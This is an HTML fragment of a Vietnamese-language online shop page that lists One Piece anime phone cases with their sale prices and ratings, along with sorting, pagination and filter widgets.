	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9742 status-publish instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-13%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-law-yellow-aura-official-merch/" aria-label="One Piece anime Case iPhone - Law Yellow Aura chính thức hàng hóa" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1129256292-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Law Yellow Aura OP1505 For iPhone XS Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1129256292-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1129256292-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1129256292-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1129256292.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-law-yellow-aura-official-merch/" aria-label="One Piece anime Case iPhone - Law Yellow Aura chính thức hàng hóa" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Case iPhone - Law Yellow Aura chính thức hàng hóa</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;26.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9721 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-13%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-kid-luffy-blue-ray-effect-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Kid Luffy  &#8211;  (Blue Ray Effect) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1348049813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Kid Luffy &lt;br&gt; (Blue Ray Effect) OP1505 for 6 and 6s / White Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1348049813-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1348049813-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1348049813-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1348049813-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1348049813.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-kid-luffy-blue-ray-effect-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Kid Luffy  &#8211;  (Blue Ray Effect) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Kid Luffy  &#8211;  (Blue Ray Effect) official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;26.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9901 status-publish first instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-mihawk has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-mihawk-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Mihawk Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/mihawk_iphone_case-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Mihawk Street Style OP1505 For iPhone 6 Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/mihawk_iphone_case-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/mihawk_iphone_case-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/mihawk_iphone_case-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/mihawk_iphone_case.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-mihawk-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Mihawk Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Mihawk Street Style official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;35.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;28.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9880 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-13%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-manga-luffy-blue-ray-effect-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Manga Luffy  &#8211;  (Blue Ray Effect) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1348049811-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Manga Luffy &lt;br&gt; (Blue Ray Effect) OP1505 for 6 and 6s / White Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1348049811-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1348049811-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1348049811-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1348049811-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1348049811.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-manga-luffy-blue-ray-effect-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Manga Luffy  &#8211;  (Blue Ray Effect) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Manga Luffy  &#8211;  (Blue Ray Effect) official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;26.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9870 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffys-hat-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy&#8217;s Hat official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-858779042_2b54940c-7ec3-414c-8e87-d193bd723a5b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy&#039;s Hat OP1505 For iPhone 5 5S SE Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-858779042_2b54940c-7ec3-414c-8e87-d193bd723a5b-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779042_2b54940c-7ec3-414c-8e87-d193bd723a5b-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779042_2b54940c-7ec3-414c-8e87-d193bd723a5b-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779042_2b54940c-7ec3-414c-8e87-d193bd723a5b.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffys-hat-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy&#8217;s Hat official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Luffy&#8217;s Hat official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.80 trong số 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.80</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9861 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-26%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-wanted-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Luffy Wanted" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-946463466-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy Wanted OP1505 for iPhone 5 5s se Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-946463466-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-946463466-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-946463466-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-946463466.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-wanted-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Luffy Wanted" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Luffy Wanted</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;22.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9852 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-979132868-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy Street Style OP1505 iPhone 6 6s Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-979132868-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-979132868-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-979132868-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-979132868.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Luffy Street Style official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;35.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;28.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9841 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-13%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-jolly-roger-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Luffy Jolly Roger" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-861315169-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy Jolly Roger OP1505 For iPhone 6, 6S Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-861315169-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-861315169-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-861315169.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-jolly-roger-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Luffy Jolly Roger" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Luffy Jolly Roger</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;26.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9827 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-13%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-blue-aura-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy Blue Aura official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1129256293-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy Blue Aura OP1505 For iPhone 8Plus Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1129256293-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1129256293-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1129256293-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1129256293.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-blue-aura-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy Blue Aura official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Luffy Blue Aura official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;26.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9800 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_cat-rononoa-zoro-merch product_tag-luffy product_tag-zoro has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-and-zoro-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy and Zoro official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1353223225-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy and Zoro OP1505 for iphone 6 6s / Zoro Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1353223225-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1353223225-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1353223225-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1353223225-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1353223225.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-and-zoro-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy and Zoro official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Luffy and Zoro official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Hiển thị bộ lọc			</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đặt hàng tại cửa hàng" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Sắp xếp theo mức độ phổ biến</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Sắp xếp theo xếp hạng trung bình</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Sắp xếp theo thứ tự mới nhất</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="vi"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Hiển thị 1&ndash;32 của 104 kết quả<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Được sắp xếp theo mới nhất</span></p>
<nav class="woocommerce-pagination" aria-label="Phân trang sản phẩm" data-no-translation-aria-label="">
	<ul class='page-numbers'>
	<li><span aria-label="Trang 1" aria-current="page" class="page-numbers current" data-no-translation-aria-label="">1</span></li>
	<li><a aria-label="Trang 2" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/mot-manh-samsung-case/page/2/" data-no-translation-aria-label="">2</a></li>
	<li><a aria-label="Trang 3" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/mot-manh-samsung-case/page/3/" data-no-translation-aria-label="">3</a></li>
	<li><a aria-label="Trang 4" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/mot-manh-samsung-case/page/4/" data-no-translation-aria-label="">4</a></li>
	<li><a class="next page-numbers" href="https://onepiece.store/vi/bo-suu-tap/mot-manh-samsung-case/page/2/">→</a></li>
</ul>
</nav>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/vi/" data-trp-original-action="https://onepiece.store/vi/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1" data-no-translation="" data-trp-gettext="">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="vi"/></form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Lọc theo giá</span>
<form method="get" action="https://onepiece.store/vi/collections/mot-manh-samsung-case/" data-trp-original-action="https://onepiece.store/vi/bo-suu-tap/mot-manh-samsung-case/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price" data-no-translation="" data-trp-gettext="">Giá tối thiểu</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Giá tối thiểu" data-no-translation-placeholder="" />
			<label class="screen-reader-text" for="max_price" data-no-translation="" data-trp-gettext="">Giá tối đa</label>
			<input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Giá tối đa" data-no-translation-placeholder="" />
						<button type="submit" class="button" data-no-translation="" data-trp-gettext="">Lọc</button>
			<div class="price_label" style="display:none;">
				Giá: <span class="from"></span> - <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
<input type="hidden" name="trp-form-language" value="vi"/></form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">BỘ SƯU TẬP</span><ul class="product-categories"><li class="cat-item cat-item-3687"><a href="https://onepiece.store/vi/collections/gear-5-collection%f0%9f%94%a5/">Gear 5 Collection🔥</a></li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://onepiece.store/vi/collections/phu-kien-mot-manh/">Phụ kiện One Piece</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://onepiece.store/vi/collections/ba-lo-mot-manh/">Balo One Piece</a></li>
<li class="cat-item cat-item-213"><a href="https://onepiece.store/vi/collections/one-piece-bags/">Túi One Piece</a></li>
<li class="cat-item cat-item-220"><a href="https://onepiece.store/vi/collections/one-piece-bracelets/">Vòng tay One Piece</a></li>
<li class="cat-item cat-item-209"><a href="https://onepiece.store/vi/collections/mat-na-mot-manh/">Mặt nạ One Piece</a></li>
<li class="cat-item cat-item-208"><a href="https://onepiece.store/vi/collections/hop-mot-mon-qua/">Hộp quà tặng One Piece</a></li>
<li class="cat-item cat-item-211"><a href="https://onepiece.store/vi/collections/one-piece-keycaps/">Keycaps One Piece</a></li>
